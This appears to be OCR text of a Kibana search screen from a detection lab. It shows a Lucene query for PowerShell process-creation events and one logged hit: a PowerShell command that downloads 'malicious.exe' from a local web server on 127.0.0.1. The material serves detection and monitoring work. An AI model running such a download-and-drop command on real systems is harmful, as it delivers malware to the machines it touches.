 etw_event.EventType:"ProcessCreate" AND etw_event.ImageName:*powershell.exe* AND (etw_event.CommandL Lucene Last 1 hour Show dates Refresh
+ Add filter
filebeat-*
1 hit
Chart options
Search field names
Filter by type 0
Available fields 37
Popular
t etw_event.EventType
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
1
0.8
0.6
0.4
0.2
0
02:30 02:35 02:40 02:45 02:50 02:55 03:00 03:05 03:10 03:15 03:20 03:25
May 1, 2024 @ 02:26:15.801 - May 1, 2024 @ 03:26:15.801
Time Document
May 1, 2024 @ 03:06:35.783 etw_event.CommandLine: powershell, -c, (New-Object, Net.WebClient).DownloadFile('http://127.0.0.1:8000/malicious.exe',,
'malicious.exe') etw_event.EventType: ProcessCreate
etw_event.ImageName: \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\powershell.exe @timestamp: May 1,
2024 @ 03:06:35.783 agent.ephemeral_id: 010167c3-1177-46ff-b298-a61b555a65a3 agent.hostname: DESKTOP-JG7TTOF
agent.id: 4d569159-e174-4132-bf17-895f5a0e7f73 agent.name: DESKTOP-JG7TTOF agent.type: filebeat agent.version: 8.13.1